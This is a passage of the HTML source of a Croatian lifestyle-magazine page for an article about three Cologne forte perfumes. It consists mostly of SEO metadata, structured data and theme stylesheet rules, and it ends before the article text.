

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.suvremenazena.hr/parfemske-vode-cologne-forte-utjelovljuju-nekoliko-prekrasnih-krajolika/
body_size: 37114
content:
<!DOCTYPE html><html lang="hr" class="s-light site-s-light"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><style>#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Parfemske vode Cologne forte utjelovljuju nekoliko prekrasnih krajolika</title><link rel="preload" as="image" imagesrcset="https://www.suvremenazena.hr/wp-content/uploads/2021/06/Parfemske-vode-Cologne-forte.jpg 1000w, https://www.suvremenazena.hr/wp-content/uploads/2021/06/Parfemske-vode-Cologne-forte-300x210.jpg.webp 300w, https://www.suvremenazena.hr/wp-content/uploads/2021/06/Parfemske-vode-Cologne-forte-150x105.jpg.webp 150w, https://www.suvremenazena.hr/wp-content/uploads/2021/06/Parfemske-vode-Cologne-forte-450x315.jpg.webp 450w, https://www.suvremenazena.hr/wp-content/uploads/2021/06/Parfemske-vode-Cologne-forte-768x538.jpg.webp 768w" imagesizes="(max-width: 789px) 100vw, 789px" /><link rel="preload" as="font" href="https://www.suvremenazena.hr/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" /><meta name="description" content="Otkrijte ove tri nove parfemske vode, Aqua Universalis Cologne forte, Aqua Vitae Cologne forte i Aqua Celestia Cologne forte." /><link rel="canonical" href="https://www.suvremenazena.hr/parfemske-vode-cologne-forte-utjelovljuju-nekoliko-prekrasnih-krajolika/" /><meta property="og:locale" content="hr_HR" /><meta property="og:type" content="article" /><meta property="og:title" content="Parfemske vode Cologne forte utjelovljuju nekoliko prekrasnih krajolika" /><meta property="og:description" content="Otkrijte ove tri nove parfemske vode, Aqua Universalis Cologne forte, Aqua Vitae Cologne forte i Aqua Celestia Cologne forte." /><meta property="og:url" content="https://www.suvremenazena.hr/parfemske-vode-cologne-forte-utjelovljuju-nekoliko-prekrasnih-krajolika/" /><meta property="og:site_name" content="suvremenažena.hr" /><meta property="article:publisher" content="https://www.facebook.com/suvremenazenaportal/" /><meta property="article:published_time" content="2021-06-16T19:45:12+00:00" /><meta property="article:modified_time" content="2024-11-26T16:38:07+00:00" /><meta property="og:image" content="https://www.suvremenazena.hr/wp-content/uploads/2021/06/Parfemske-vode-Cologne-forte.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="700" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="PR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Napisao/la" /><meta name="twitter:data1" content="PR" /><meta name="twitter:label2" content="Procijenjeno vrijeme čitanja" /><meta name="twitter:data2" content="2 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.suvremenazena.hr/parfemske-vode-cologne-forte-utjelovljuju-nekoliko-prekrasnih-krajolika/#article","isPartOf":{"@id":"https://www.suvremenazena.hr/parfemske-vode-cologne-forte-utjelovljuju-nekoliko-prekrasnih-krajolika/"},"author":{"name":"PR","@id":"https://www.suvremenazena.hr/#/schema/person/0f48f65b4b160fd64e0958ad8572d6ae"},"headline":"Parfemske vode Cologne forte utjelovljuju nekoliko prekrasnih krajolika","datePublished":"2021-06-16T19:45:12+00:00","dateModified":"2024-11-26T16:38:07+00:00","mainEntityOfPage":{"@id":"https://www.suvremenazena.hr/parfemske-vode-cologne-forte-utjelovljuju-nekoliko-prekrasnih-krajolika/"},"wordCount":230,"publisher":{"@id":"https://www.suvremenazena.hr/#organization"},"image":{"@id":"https://www.suvremenazena.hr/parfemske-vode-cologne-forte-utjelovljuju-nekoliko-prekrasnih-krajolika/#primaryimage"},"thumbnailUrl":"https://www.suvremenazena.hr/wp-content/uploads/2021/06/Parfemske-vode-Cologne-forte.jpg","keywords":["FRANSCIS KURDIJAN","MARTIMEX","MIRISI","PARFEM"],"articleSection":["MIRISI &amp; SENZUALNOST"],"inLanguage":"hr"},{"@type":"WebPage","@id":"https://www.suvremenazena.hr/parfemske-vode-cologne-forte-utjelovljuju-nekoliko-prekrasnih-krajolika/","url":"https://www.suvremenazena.hr/parfemske-vode-cologne-forte-utjelovljuju-nekoliko-prekrasnih-krajolika/","name":"Parfemske vode Cologne forte utjelovljuju nekoliko prekrasnih krajolika","isPartOf":{"@id":"https://www.suvremenazena.hr/#website"},"primaryImageOfPage":{"@id":"https://www.suvremenazena.hr/parfemske-vode-cologne-forte-utjelovljuju-nekoliko-prekrasnih-krajolika/#primaryimage"},"image":{"@id":"https://www.suvremenazena.hr/parfemske-vode-cologne-forte-utjelovljuju-nekoliko-prekrasnih-krajolika/#primaryimage"},"thumbnailUrl":"https://www.suvremenazena.hr/wp-content/uploads/2021/06/Parfemske-vode-Cologne-forte.jpg","datePublished":"2021-06-16T19:45:12+00:00","dateModified":"2024-11-26T16:38:07+00:00","description":"Otkrijte ove tri nove parfemske vode, Aqua Universalis Cologne forte, Aqua Vitae Cologne forte i Aqua Celestia Cologne forte.","breadcrumb":{"@id":"https://www.suvremenazena.hr/parfemske-vode-cologne-forte-utjelovljuju-nekoliko-prekrasnih-krajolika/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://www.suvremenazena.hr/parfemske-vode-cologne-forte-utjelovljuju-nekoliko-prekrasnih-krajolika/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.suvremenazena.hr/parfemske-vode-cologne-forte-utjelovljuju-nekoliko-prekrasnih-krajolika/#primaryimage","url":"https://www.suvremenazena.hr/wp-content/uploads/2021/06/Parfemske-vode-Cologne-forte.jpg","contentUrl":"https://www.suvremenazena.hr/wp-content/uploads/2021/06/Parfemske-vode-Cologne-forte.jpg","width":1000,"height":700,"caption":"Parfemske vode Cologne forte"},{"@type":"BreadcrumbList","@id":"https://www.suvremenazena.hr/parfemske-vode-cologne-forte-utjelovljuju-nekoliko-prekrasnih-krajolika/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.suvremenazena.hr/"},{"@type":"ListItem","position":2,"name":"Parfemske vode Cologne forte utjelovljuju nekoliko prekrasnih krajolika"}]},{"@type":"WebSite","@id":"https://www.suvremenazena.hr/#website","url":"https://www.suvremenazena.hr/","name":"SUVREMENA ŽENA – Lifestyle magazin","description":"Sada je moje vrijeme","publisher":{"@id":"https://www.suvremenazena.hr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.suvremenazena.hr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hr"},{"@type":"Organization","@id":"https://www.suvremenazena.hr/#organization","name":"Suvremena žena","url":"https://www.suvremenazena.hr/","logo":{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.suvremenazena.hr/#/schema/logo/image/","url":"https://www.suvremenazena.hr/wp-content/uploads/2018/06/logo-suvremena-zena.jpg","contentUrl":"https://www.suvremenazena.hr/wp-content/uploads/2018/06/logo-suvremena-zena.jpg","width":324,"height":132,"caption":"Suvremena žena"},"image":{"@id":"https://www.suvremenazena.hr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/suvremenazenaportal/","https://www.instagram.com/suvremenazena/","https://www.linkedin.com/company/suvremena-ena/"]},{"@type":"Person","@id":"https://www.suvremenazena.hr/#/schema/person/0f48f65b4b160fd64e0958ad8572d6ae","name":"PR","image":{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.suvremenazena.hr/#/schema/person/image/","url":"https://www.suvremenazena.hr/wp-content/uploads/2021/04/suvremena-zena-logo-1-150x150.png","contentUrl":"https://www.suvremenazena.hr/wp-content/uploads/2021/04/suvremena-zena-logo-1-150x150.png","caption":"PR"},"url":"https://www.suvremenazena.hr/author/pr/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.suvremenazena.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.suvremenazena.hr%2Fparfemske-vode-cologne-forte-utjelovljuju-nekoliko-prekrasnih-krajolika%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.suvremenazena.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.suvremenazena.hr%2Fparfemske-vode-cologne-forte-utjelovljuju-nekoliko-prekrasnih-krajolika%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel="preload" as="image" href="https://www.suvremenazena.hr/wp-content/uploads/2021/06/Parfemske-vode-Cologne-forte.jpg"><link rel="preload" as="image" href="https://www.suvremenazena.hr/wp-content/uploads/2021/04/suvremena-zena-logo-1-150x150.png.webp"><link data-optimized="1" rel='stylesheet' id='sbi_styles-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/5916954cdf8582c7e97bfdfaff6b7c3e.css?ver=f92ff' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/ca576d9985236431dec239f9fb413416.css?ver=be6d3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link data-optimized="1" rel='stylesheet' id='quads-style-css-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/c2148a6995847da95ff2ec2a0df0658b.css?ver=99cfc' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/2572c55699752cb893669fe9d05b47c9.css?ver=2ab4e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ppress-frontend-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/14e6d44985c68ad6f9b2acfce10ae042.css?ver=f5afe' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ppress-flatpickr-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/36eb362a9122d0a862dc487c5669c487.css?ver=855a8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ppress-select2-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/606880d9227bdf8d2bde0221071c6cab.css?ver=9ddac' type='text/css' media='all' /><link rel='stylesheet' id='cmplz-general-css' href='https://www.suvremenazena.hr/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1764095362' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/38b7e913517e18e00658383eaded2b1f.css?ver=3450c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-frontend-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/232466fd4b11b60afade981e3d670a3e.css?ver=36986' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-post-33333-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/f4546af1d395f065bbd99dd313b05719.css?ver=a6d92' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='sbistyles-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/5916954cdf8582c7e97bfdfaff6b7c3e.css?ver=f92ff' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-post-61528-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/9c1f13e1c244763c86c55139cca12f10.css?ver=7e5d5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='smartmag-core-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/3c7ab17f4f5ae4cc430fb4f346bae3ff.css?ver=e3e73' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/33edb51b7ef2fded960e1b2c43af0224.css?ver=3f0ae' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome4-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/655a0c6fdaff9390f8704973ec921a6b.css?ver=e9098' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='smartmag-icons-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/f51bc22e58189ea7f646f400a1c58ee5.css?ver=aa483' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='smartmag-skin-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/13b2dd79fe88edef9e95d8eb6a59961b.css?ver=6f3c7' type='text/css' media='all' /><style id='smartmag-skin-inline-css' type='text/css'>:root { --c-main: #e03e52;
--c-main-rgb: 224,62,82;
--c-headings: #444444;
--text-font: "Montserrat", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Montserrat", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Montserrat", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Montserrat", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Montserrat", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Playfair Display", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Playfair Display", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Playfair Display", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1201px;
--c-excerpts: #7c7e7f;
--excerpt-size: 18px; }
.post-title:not(._) { font-size: 62px; font-weight: 300; }
:root { --wrap-padding: 0px; }
.main-sidebar .widget-title .heading { font-family: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-weight: 300; }
.main-sidebar .widget, .ts-sidebar .widget { margin-bottom: 45px; }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-top { --head-h: 32px; background-color: #ededed; }
.smart-head-main .smart-head-mid { --head-h: 100px; }
.smart-head-main .smart-head-bot { border-top-width: 0px; }
.smart-head-main .smart-head-sticky { max-height: 60px; --head-h: 60px; }
.navigation { font-family: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { font-family: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 13px; font-weight: 600; letter-spacing: 0em; }
.navigation-main .menu > li li a { font-family: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 13px; font-weight: 500; letter-spacing: 0.03em; }
.navigation-main { --nav-items-space: 10px; }
.navigation-main .menu > li > a:after { display: none; }
.s-light .navigation-main { --c-nav: #555555; --c-nav-hov: #e31e27; }
.s-light .navigation { --c-nav-drop-hov-bg: #e31e27; --c-nav-drop-hov: #ffffff; }
.s-light .sub-cats { background-color: #424242; }
.s-dark .sub-cats { background-color: #424242; }
.smart-head-mobile .smart-head-mid { --head-h: 90px; border-top-width: 3px; }
.mobile-menu { font-family: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 14px; font-weight: 500; }
.off-canvas { background-color: #ffffff; }
.smart-head-main .spc-social { --c-spc-social-hov: #f2f2f2; --spc-social-space: 5px; }
.post-meta { font-family: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.post-meta .meta-item, .post-meta .text-in { font-family: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-weight: 500; text-transform: uppercase; }
.post-meta .post-cat > a { font-family: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 14px; }
.l-post .excerpt { font-family: "Montserrat", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.cat-labels .category { font-family: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head-g { background-color: #111111; }
.block-head-g .heading { color: #ffffff; }
.read-more-basic { font-family: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.load-button { font-family: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 14px; font-weight: 500; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.loop-grid-base .post-title { font-size: 26px; }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.45); }
.loop-list .post-title { font-family: "Lora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 28px; }
.list-post { --list-p-media-width: 43%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 48%; }
.loop-grid-lg .post-title { font-size: 28px; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.149); }
.loop-small .media:not(i) { max-width: 75px; }
.main-featured.has-classic-slider { background: #ffffff; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-weight: 500; text-transform: initial; }
.author-box .bio { font-family: var(--body-font); }
.the-post-header .post-meta .post-title { font-family: "Playfair Display", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-weight: 300; }
.entry-content { font-family: "Montserrat", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 19px; font-weight: normal; }
.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 { font-family: "Playfair Display", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-weight: 500; }
.site-s-light .entry-content { color: #333333; }
.site-s-light .post-content { --c-headings: #444444; }
.entry-content { --c-a: #e31e27; }
.post-content h2 { font-size: 30px; }
.post-content h3 { font-size: 30px; }
.post-content h4 { font-size: 20px; }
.post-content h5 { font-size: 16px; }
